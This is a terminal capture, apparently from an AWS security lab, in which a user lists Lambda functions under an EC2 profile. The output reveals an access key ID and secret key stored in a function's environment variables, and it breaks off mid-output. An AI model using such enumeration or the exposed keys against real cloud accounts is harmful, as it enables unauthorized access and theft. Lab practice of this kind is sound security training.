 (jp㉿SamsungS22)-[~]
$ aws lambda list-functions --region us-east-1 --profile default_ec2
{
"Functions": [
{
"FunctionName": "cg-lambda-cgido2rmib5anj",
"FunctionArn": "arn:aws:lambda:us-east-1:091303277569:function:cg-lambda-cgido2rmib5anj",
"Runtime": "python3.11",
"Role": "arn:aws:iam::091303277569:role/cg-lambda-role-cgido2rmib5anj-service-role",
"Handler": "lambda.handler",
"CodeSize": 223,
"Description": "Invoke this Lambda function for the win!",
"Timeout": 3,
"MemorySize": 128,
"LastModified": "2025-06-21T18:11:26.216+0000",
"CodeSha256": "jtqUhalhT3taxuZdjeU99/yQTnWVdMQQQcQGhTRrsqI=",
"Version": "$LATEST",
"Environment": {
"Variables": {
"EC2_ACCESS_KEY_ID": "AKIARKQQZOQAXKEQBDVV",
"EC2_SECRET_KEY_ID": "p7Th+eXds6eCx3pLeIAGym4TiPYMCfsz1DckKAWq"
}
},